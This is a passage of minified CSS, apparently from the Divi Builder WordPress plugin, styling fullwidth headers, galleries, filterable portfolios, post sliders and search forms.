.header-content{text-align:left;margin-left:0;margin-right:6%}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.right .header-content{text-align:right;margin-right:0;margin-left:6%;float:right}.et_divi_builder #et_builder_outer_content .et_pb_fullscreen .et_pb_fullwidth_header_container.left .header-content-container.bottom,.et_divi_builder #et_builder_outer_content .et_pb_fullscreen .et_pb_fullwidth_header_container.right .header-content-container.bottom{margin-bottom:80px}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left .header-content{padding-left:0}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.right .header-content{padding-right:0}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .header-content{padding:10px;text-align:center}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.center .header-content{margin:20px auto;width:80%;max-width:800px}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .header-image{text-align:center;margin-left:2%;margin-right:2%;line-height:0}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container .header-content a.et_pb_button{margin-top:20px;display:inline-block}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container .et_pb_button_two{margin-left:15px}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_overlay{content:"";position:absolute;top:0;left:0;bottom:0;right:0;z-index:2;pointer-events:none}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_parallax_css{background-repeat:no-repeat;background-position:top center;background-size:cover;background-attachment:fixed;position:absolute;width:100%;height:100%;overflow:hidden}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_scroll{width:100%;min-height:30px;text-align:center;padding-top:10px;padding-bottom:20px;margin:0 auto;position:absolute;z-index:3;right:0;bottom:0;left:0}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_scroll a{display:inline-block}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_scroll a .et-pb-icon{color:#fff;font-size:3.5em}.et_divi_builder #et_builder_outer_content .ie .et_pb_fullwidth_header.et_pb_fullscreen .et_pb_fullwidth_header_container{display:table;table-layout:fixed}.et_divi_builder #et_builder_outer_content .ie .et_pb_fullwidth_header.et_pb_fullscreen .header-content-container.center,.et_divi_builder #et_builder_outer_content .ie .et_pb_fullwidth_header.et_pb_fullscreen .header-image-container.center{display:table-cell;vertical-align:middle}.et_divi_builder #et_builder_outer_content .ie .et_pb_fullwidth_header.et_pb_fullscreen .header-content-container.center+.header-image-container.center{max-width:50%}.et_divi_builder #et_builder_outer_content .et_pb_accordion .et_pb_toggle{margin-bottom:10px;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_accordion .et_pb_toggle:last-child{margin-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_accordion .et_pb_toggle_open .et_pb_toggle_title:before{display:none}.et_divi_builder #et_builder_outer_content .et_pb_counters,.et_divi_builder #et_builder_outer_content .et_pb_pricing,.et_divi_builder #et_builder_outer_content .et_pb_tabs_controls,.et_divi_builder #et_builder_outer_content .et_pb_widget_area ul{list-style:none!important;padding:0!important;line-height:inherit!important}.et_divi_builder #et_builder_outer_content .et_pb_gallery .et_pb_gallery_items{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_gallery.et_pb_section_parallax{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_gallery.et_pb_section_parallax:hover{overflow:hidden}.et_divi_builder #et_builder_outer_content .et_pb_gallery_grid .et_pb_gallery_items{transition:height .2s ease-in-out;-webkit-transition:height .2s ease-in-out;-moz-transition:height .2s ease-in-out}.et_divi_builder #et_builder_outer_content .et_pb_gallery_grid .et_pb_gallery_image{overflow:hidden;position:relative}.et_divi_builder #et_builder_outer_content .safari .et_pb_gallery_grid .et_pb_gallery_image{overflow:visible}.et_divi_builder #et_builder_outer_content .et_pb_gallery_image{line-height:0}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio_grid .et_pb_portfolio_item,.et_divi_builder #et_builder_outer_content .et_pb_gallery_grid .et_pb_gallery_item{display:none}.et_divi_builder #et_builder_outer_content .et_pb_portfolio .et_pb_portfolio_item{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_gallery_fullwidth .et_pb_gallery_item{display:none;float:left;margin-right:-100%;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_gallery_fullwidth .et_pb_gallery_image img,.et_divi_builder #et_builder_outer_content .et_pb_gallery_fullwidth .et_pb_gallery_item{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_gallery_fullwidth .et_pb_gallery_item:first-child{display:block}.et_divi_builder #et_builder_outer_content .et_pb_portfolio.et_pb_section_parallax .pagination,.et_divi_builder #et_builder_outer_content .et_pb_portfolio.et_pb_section_parallax .wp-pagenavi,.et_divi_builder #et_builder_outer_content .et_pb_portfolio.et_pb_section_video .pagination,.et_divi_builder #et_builder_outer_content .et_pb_portfolio.et_pb_section_video .wp-pagenavi,.et_divi_builder #et_builder_outer_content .et_pb_portfolio_grid.et_pb_section_parallax .pagination,.et_divi_builder #et_builder_outer_content .et_pb_portfolio_grid.et_pb_section_parallax .wp-pagenavi,.et_divi_builder #et_builder_outer_content .et_pb_portfolio_grid.et_pb_section_video .pagination,.et_divi_builder #et_builder_outer_content .et_pb_portfolio_grid.et_pb_section_video .wp-pagenavi{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_text_align_left .wp-pagenavi,.et_divi_builder #et_builder_outer_content .et_pb_text_align_left.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul,.et_divi_builder #et_builder_outer_content .et_pb_text_align_left.et_pb_gallery .et_pb_gallery_pagination ul{text-align:left}.et_divi_builder #et_builder_outer_content .et_pb_text_align_center .wp-pagenavi,.et_divi_builder #et_builder_outer_content .et_pb_text_align_center.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul,.et_divi_builder #et_builder_outer_content .et_pb_text_align_center.et_pb_gallery .et_pb_gallery_pagination ul{text-align:center}.et_divi_builder #et_builder_outer_content .et_pb_text_align_right .wp-pagenavi,.et_divi_builder #et_builder_outer_content .et_pb_text_align_right.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul,.et_divi_builder #et_builder_outer_content .et_pb_text_align_right.et_pb_gallery .et_pb_gallery_pagination ul{text-align:right}.et_divi_builder #et_builder_outer_content .et_pb_text_align_justified .wp-pagenavi,.et_divi_builder #et_builder_outer_content .et_pb_text_align_justified.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul,.et_divi_builder #et_builder_outer_content .et_pb_text_align_justified.et_pb_gallery .et_pb_gallery_pagination ul{text-align:justify}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio .et_pb_portfolio_filters{clear:both;margin:0 0 40px 0}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio.et_pb_section_parallax .et_pb_portfolio_filters,.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio.et_pb_section_video .et_pb_portfolio_filters{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio .et_pb_portfolio_filters ul{list-style-type:none!important;padding:0}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio.et_pb_text_align_center .et_pb_portfolio_filters ul{display:flex;justify-content:center}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio.et_pb_text_align_justified .et_pb_portfolio_filters ul{display:flex;justify-content:space-between}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio.et_pb_text_align_right .et_pb_portfolio_filters ul{display:flex;justify-content:flex-end}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio .et_pb_portfolio_filters li{float:left;font-size:14px;line-height:1em}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio .et_pb_portfolio_filters li a{color:#666;padding:10px 20px;border:1px solid #e2e2e2;display:block;height:auto;overflow:hidden;margin:-1px -1px 0 0;background-color:#fff}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio .et_pb_portfolio_filters li:first-child a{-webkit-border-radius:3px 0 0 3px;-moz-border-radius:3px 0 0 3px;border-radius:3px 0 0 3px}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio .et_pb_portfolio_filters li:last-child a{-webkit-border-radius:0 3px 3px 0;-moz-border-radius:0 3px 3px 0;border-radius:0 3px 3px 0}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio .et_pb_portfolio_filters li a:hover{color:#666;background-color:#f4f4f4}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active{color:#82c0c7;background-color:#f9f9f9}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio .et_pb_portfolio_items,.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio .et_pb_portfolio_items_wrapper{width:100%;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio .et_pb_portfolio_item.active,.et_divi_builder #et_builder_outer_content .et_pb_gallery_grid .et_pb_gallery_item{opacity:1;-webkit-animation:fadeLeft 1s 1 cubic-bezier(.77,0,.175,1);-moz-animation:fadeLeft 1s 1 cubic-bezier(.77,0,.175,1);-o-animation:fadeLeft 1s 1 cubic-bezier(.77,0,.175,1);animation:fadeLeft 1s 1 cubic-bezier(.77,0,.175,1)}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_filterable_portfolio .et_pb_portfolio_filters li,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_filterable_portfolio .et_pb_portfolio_filters li,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_filterable_portfolio .et_pb_portfolio_filters li{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_filterable_portfolio .et_pb_portfolio_filters li:first-child a,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_filterable_portfolio .et_pb_portfolio_filters li:first-child a,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_filterable_portfolio .et_pb_portfolio_filters li:first-child a{-webkit-border-radius:3px 3px 0 0;-moz-border-radius:3px 3px 0 0;border-radius:3px 3px 0 0}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_filterable_portfolio .et_pb_portfolio_filters li:last-child a,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_filterable_portfolio .et_pb_portfolio_filters li:last-child a,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_filterable_portfolio .et_pb_portfolio_filters li:last-child a{-webkit-border-radius:0 0 3px 3px;-moz-border-radius:0 0 3px 3px;border-radius:0 0 3px 3px}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio .et_pb_portofolio_pagination,.et_divi_builder #et_builder_outer_content .et_pb_gallery .et_pb_gallery_pagination{width:100%;border-top:1px solid #e2e2e2;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio.et_pb_section_parallax .et_pb_portofolio_pagination,.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio.et_pb_section_video .et_pb_portofolio_pagination{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio .et_pb_portofolio_pagination ul,.et_divi_builder #et_builder_outer_content .et_pb_gallery .et_pb_gallery_pagination ul{list-style-type:none!important;text-align:right;margin:0;padding:0}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li,.et_divi_builder #et_builder_outer_content .et_pb_gallery .et_pb_gallery_pagination ul li{display:inline-block;padding:10px}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a,.et_divi_builder #et_builder_outer_content .et_pb_gallery .et_pb_gallery_pagination ul li a{font-size:16px;line-height:16px;color:#999}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et_divi_builder #et_builder_outer_content .et_pb_gallery .et_pb_gallery_pagination ul li a.active{color:#82c0c7}.et_divi_builder #et_builder_outer_content .et_pb_gallery_pagination ul:after{content:'';width:100%;height:0;display:inline-block}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio.et_pb_bg_layout_dark .et_pb_portofolio_pagination ul li a,.et_divi_builder #et_builder_outer_content .et_pb_gallery.et_pb_bg_layout_dark .et_pb_gallery_pagination ul li a{color:#fff}.et_divi_builder #et_builder_outer_content .et_pb_portfolio_items_wrapper.no_pagination{border-bottom:none}.et_divi_builder #et_builder_outer_content .et_pb_widget{float:left;max-width:100%}.et_divi_builder #et_builder_outer_content .et_pb_widget a{text-decoration:none;color:#666}.et_divi_builder #et_builder_outer_content .et_pb_widget li a:hover{color:#82c0c7}.et_divi_builder #et_builder_outer_content .et_pb_widget ul li{margin-bottom:.5em}.et_divi_builder #et_builder_outer_content .et_pb_widget ul li ul li{margin-left:15px}.et_divi_builder #et_builder_outer_content .et_pb_widget select{width:100%;height:28px;padding:0 5px}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .et_pb_widget a{color:inherit}.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light .et_pb_widget li a{color:#666}.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark .et_pb_widget li a{color:inherit}.et_divi_builder #et_builder_outer_content .et_pb_module{-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear;-o-animation-timing-function:linear;animation-timing-function:linear}.et_divi_builder #et_builder_outer_content .et_pb_module{-webkit-animation-duration:.2s;-moz-animation-duration:.2s;-o-animation-duration:.2s;animation-duration:.2s}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio{margin:0;position:relative;overflow:hidden}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .et_overlay{border:none}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .et_pb_carousel_group{display:none;float:left;width:100%;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .et_pb_carousel_group.active{display:block}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio.et_pb_fullwidth_portfolio_grid .et_pb_carousel_group{display:block}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .et_pb_portfolio_items{width:100%;position:relative;overflow:hidden;left:0;top:0}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .et_pb_portfolio_item{float:left;margin:0;height:0;width:20%;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .et_pb_portfolio_image{position:relative;overflow:hidden;width:100%;height:100%;margin:0}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .et_pb_portfolio_image img{max-width:inherit;height:inherit;min-height:100%;min-width:100%}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .et_pb_portfolio_image.landscape img{height:100%}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .et_pb_portfolio_image.portrait img{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .et_pb_portfolio_image .et_overlay:before{top:45%;-moz-transition:all .4s;-webkit-transition:all .4s;transition:all .4s}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .et_pb_portfolio_image:hover .et_overlay:before{top:33%}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio.et_pb_bg_layout_dark .et_pb_portfolio_image .et_overlay{background:rgba(0,0,0,.6)}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio.et_pb_bg_layout_dark .meta p{color:#fff}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .et_pb_portfolio_image .meta{position:absolute;opacity:0;z-index:-1;top:0;left:0;width:100%;height:100%;-moz-transition:all .3s;-webkit-transition:all .3s;transition:all .3s;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translate3d(0,0,0)}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .et_pb_portfolio_title,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio h2.et_pb_portfolio_title{text-align:center;margin:30px 0;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .et_pb_portfolio_image .et_pb_module_header,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .et_pb_portfolio_image h3,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .et_pb_portfolio_image p{display:block;position:relative;float:left;z-index:5;width:100%;text-align:center;-moz-transition:all .3s;-webkit-transition:all .3s;transition:all .3s;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translate3d(0,0,0)}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .et_pb_portfolio_image .et_pb_module_header,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .et_pb_portfolio_image h3{margin-top:40%;padding:0 5px}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .et_pb_portfolio_image .et_overlay+p.post-meta{position:absolute;top:50%;left:0;width:100%;transform:translateY(-50%)}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .et_pb_portfolio_image:hover .et_pb_module_header,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .et_pb_portfolio_image:hover h3{margin-top:35%}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio:hover .et-pb-arrow-prev{left:22px;opacity:1}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio:hover .et-pb-arrow-next{right:22px;opacity:1}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .et_pb_no_results .entry,.et_divi_builder #et_builder_outer_content .et_pb_post_slider .et_pb_no_results .entry{height:285.75px;display:flex;flex-direction:column;justify-content:center}.et_divi_builder #et_builder_outer_content .et_pb_section:not(.et_pb_fullwidth_section) .et_pb_post_slider .et_pb_no_results .entry{height:auto;padding:16% 8%}.et_divi_builder #et_builder_outer_content .et_pb_title_container h1{font-size:26px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_title_container h1,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_title_container h1{font-size:18px}.et_divi_builder #et_builder_outer_content .et_pb_post_title.et_pb_featured_bg{padding:16% 8%;background-size:cover;background-position:center;position:relative;overflow:hidden}.et_divi_builder #et_builder_outer_content .et_pb_post_title .et_pb_parallax_css{background-repeat:no-repeat;background-position:top center;background-size:cover;background-attachment:fixed;position:absolute;width:100%;height:100%;overflow:hidden}.et_divi_builder #et_builder_outer_content .et_pb_title_featured_container img{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_post_title.et_pb_featured_bg .et_pb_title_container{padding:1em 1.5em}.et_divi_builder #et_builder_outer_content .et_pb_title_container{display:block;max-width:100%;word-wrap:break-word;z-index:98;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_title_featured_container{line-height:0;position:relative}.et_divi_builder #et_builder_outer_content p.et_pb_title_meta_container{padding-bottom:1em}.et_divi_builder #et_builder_outer_content .et_pb_post_title.et_pb_featured_bg .et_pb_title_meta_container{padding-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_section .et_pb_post_title{padding:6% 0}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_section .et_pb_post_title.et_pb_image_above{padding-top:0}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_section .et_pb_post_title.et_pb_image_below{padding-bottom:0}.et_divi_builder #et_builder_outer_content .single-post.et_left_sidebar .et_pb_fullwidth_section .et_pb_post_title,.et_divi_builder #et_builder_outer_content .single-post.et_right_sidebar .et_pb_fullwidth_section .et_pb_post_title{padding-top:0}.et_divi_builder #et_builder_outer_content .single-post.et_right_sidebar .et_pb_fullwidth_section .et_pb_post_title.et_pb_featured_bg{padding-top:6%}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_section .et_pb_post_title.et_pb_featured_bg .et_pb_title_container{padding-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_section .et_pb_title_container,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_section .et_pb_title_featured_container{width:80%;max-width:1080px;margin:auto;display:block}.et_divi_builder #et_builder_outer_content .single.et_right_sidebar .et_pb_fullwidth_section .et_pb_title_container{width:100%;max-width:100%;padding-top:0}.et_divi_builder #et_builder_outer_content .single .et_pb_fullwidth_section .et_pb_title_featured_container{width:100%;max-width:100%;padding-top:0}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_code.et_pb_module{z-index:9;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_module.et_pb_has_overlay,.et_divi_builder #et_builder_outer_content article.et_pb_has_overlay .et_pb_blog_image_container{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_module.et_pb_has_overlay .et_overlay,.et_divi_builder #et_builder_outer_content article.et_pb_has_overlay{border:none}.et_divi_builder #et_builder_outer_content .et_pb_slider.et_pb_post_slider{background-position:center;-webkit-background-size:100%;-webkit-background-size:cover;-moz-background-size:100%;-moz-background-size:cover;background-size:100%;background-size:cover}.et_divi_builder #et_builder_outer_content .et_pb_post_slider .et_pb_slide{background-repeat:no-repeat}.et_divi_builder #et_builder_outer_content .et_pb_post_slider_image_bottom .et_pb_slide_image{position:relative;margin:0 auto 10px!important}.et_divi_builder #et_builder_outer_content .et_pb_post_slider_image_bottom .et_pb_slide_description{padding-bottom:8%}.et_divi_builder #et_builder_outer_content .et_pb_post_slider_image_top .et_pb_slide_image{position:relative;margin:8% auto 0!important}.et_divi_builder #et_builder_outer_content .et_pb_post_slider_image_top .et_pb_slide_description{padding-top:8%;padding-bottom:8%}.et_divi_builder #et_builder_outer_content .et_pb_post_slider_image_right .et_pb_slide_description{float:left!important}.et_divi_builder #et_builder_outer_content .et_pb_post_slider_image_right .et_pb_slide_image{right:0;margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_slider_with_text_overlay .et_pb_slide_title,.et_divi_builder #et_builder_outer_content .et_pb_slider_with_text_overlay h2.et_pb_slide_title{padding:30px 30px 0 30px;-webkit-border-top-left-radius:3px;-webkit-border-top-right-radius:3px;-moz-border-radius-topleft:3px;-moz-border-radius-topright:3px;border-top-left-radius:3px;border-top-right-radius:3px}.et_divi_builder #et_builder_outer_content .et_pb_slider_with_text_overlay .et_pb_slide_content{padding:0 30px 30px;-webkit-border-bottom-right-radius:3px;-webkit-border-bottom-left-radius:3px;-moz-border-radius-bottomright:3px;-moz-border-radius-bottomleft:3px;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.et_divi_builder #et_builder_outer_content .et_pb_slider_with_overlay .et_pb_slide_overlay_container{position:absolute;width:100%;height:100%;left:0;top:0;z-index:1}.et_divi_builder #et_builder_outer_content .et_pb_slide_content .post-meta,.et_divi_builder #et_builder_outer_content .et_pb_slide_content .post-meta a{font-size:13px!important;font-weight:400!important}.et_divi_builder #et_builder_outer_content .et_pb_slide_content .post-meta{padding-bottom:0!important;padding-top:5px}.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light.et_pb_slider_with_overlay .et_pb_slide_overlay_container,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light.et_pb_slider_with_text_overlay .et_pb_slide_content,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light.et_pb_slider_with_text_overlay .et_pb_slide_title{background-color:rgba(255,255,255,.9)}.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark.et_pb_slider_with_overlay .et_pb_slide_overlay_container,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark.et_pb_slider_with_text_overlay .et_pb_slide_content,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark.et_pb_slider_with_text_overlay .et_pb_slide_title{background-color:rgba(0,0,0,.3)}.et_divi_builder #et_builder_outer_content .et_pb_post_slider.et_pb_bg_layout_dark .post-meta,.et_divi_builder #et_builder_outer_content .et_pb_post_slider.et_pb_bg_layout_dark .post-meta a{color:#fff!important}.et_divi_builder #et_builder_outer_content .et_pb_post_slider.et_pb_bg_layout_light .post-meta,.et_divi_builder #et_builder_outer_content .et_pb_post_slider.et_pb_bg_layout_light .post-meta a{color:#333!important}.et_divi_builder #et_builder_outer_content .et_pb_post_slider.et_pb_bg_layout_dark{background-color:#2ea3f2}.et_divi_builder #et_builder_outer_content .et_pb_post_slider.et_pb_bg_layout_light{background-color:#f5f5f5}.et_divi_builder #et_builder_outer_content .et_pb_post_slider .et_pb_slide.et-pb-active-slide .et_pb_slide_description,.et_divi_builder #et_builder_outer_content .et_pb_post_slider .et_pb_slide.et-pb-active-slide .et_pb_slide_image{opacity:0}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_post_slider_image_bottom .et_pb_slide,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_post_slider_image_bottom .et_pb_slide,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_post_slider_image_bottom .et_pb_slide,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_post_slider_image_bottom .et_pb_slide{padding-bottom:6%}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_post_slider_image_bottom .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_post_slider_image_bottom .et_pb_slide_video{margin-bottom:10%!important}.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_post_slider_image_bottom .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_post_slider_image_bottom .et_pb_slide_video,.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_post_slider_image_bottom .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_post_slider_image_bottom .et_pb_slide_video{margin-bottom:5%!important}.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_post_slider_image_bottom .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_post_slider_image_bottom .et_pb_slide_video{margin-bottom:7%!important}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_post_slider_image_bottom .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_post_slider_image_bottom .et_pb_slide_video,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_post_slider_image_bottom .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_post_slider_image_bottom .et_pb_slide_video{margin-bottom:15%!important}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_post_slider_image_bottom .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_post_slider_image_bottom .et_pb_slide_video{margin-bottom:25%!important}.et_divi_builder #et_builder_outer_content .et_pb_post_slider.et_pb_module .et_pb_row{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_post_slider.et_pb_module .et_pb_with_background .et_pb_row{width:80%}.et_divi_builder #et_builder_outer_content .et_pb_post_slider.et_pb_module .et_pb_section{background-color:transparent}.et_divi_builder #et_builder_outer_content .et_pb_search .screen-reader-text{display:none}.et_divi_builder #et_builder_outer_content .et_pb_search input.et_pb_s,.et_divi_builder #et_builder_outer_content .et_pb_search input.et_pb_searchsubmit{padding:.715em;margin:0;font-size:14px;line-height:normal!important;border:1px solid #ddd;color:#666}.et_divi_builder #et_builder_outer_content .et_pb_search input.et_pb_s::-webkit-input-placeholder{color:#666}.et_divi_builder #et_builder_outer_content .et_pb_search input.et_pb_s::-moz-placeholder{color:#666}.et_divi_builder #et_builder_outer_content .et_pb_search input.et_pb_s:-ms-input-placeholder{color:#666}.et_divi_builder #et_builder_outer_content .et_pb_search input.et_pb_s{width:100%;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;background:0 0;padding-right:80px;display:inline-block}.et_divi_builder #et_builder_outer_content .et_pb_search .et_pb_searchform{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_search input.et_pb_searchsubmit{min-height:100%!important;background-color:#ddd;position:absolute;top:0;bottom:0;cursor:pointer}.et_divi_builder #et_builder_outer_content .et_pb_search.et_pb_text_align_center .et_pb_searchsubmit,.et_divi_builder #et_builder_outer_content .et_pb_search.et_pb_text_align_left .et_pb_searchsubmit{-webkit-border-top-right-radius:3px;-webkit-border-bottom-right-radius:3px;-moz-border-radius-topright:3px;-moz-border-radius-bottomright:3px;border-top-right-radius:3px;border-bottom-right-radius:3px;right:0}.et_divi_builder #et_builder_outer_content .et_pb_search.et_pb_text_align_right .et_pb_searchsubmit{-webkit-border-top-left-radius:3px;-webkit-border-bottom-left-radius:3px;-moz-border-radius-topleft:3px;-moz-border-radius-bottomleft:3px;border-top-left-radius:3px;border-bottom-left-radius:3px;right:auto;left:0}.et_divi_builder #et_builder_outer_content .et_pb_search.et_pb_text_align_right input.et_pb_s{text-align:right;padding-left:80px;padding-right:.7em}.et_divi_builder #et_builder_outer_content .et_pb_search.et_pb_text_align_center input.et_pb_s{text-align:center}.et_divi_builder #et_builder_outer_content .et_pb_search.et_pb_hide_search_button input.et_pb_searchsubmit{display:none}.et_divi_builder #et_builder_outer_content .et_pb_search.et_pb_hide_search_button input.et_pb_s{padding-left:.7em!important;padding-right:.7em!important}.et_divi_builder #et_builder_outer_content .et_pb_search.et_pb_bg_layout_dark 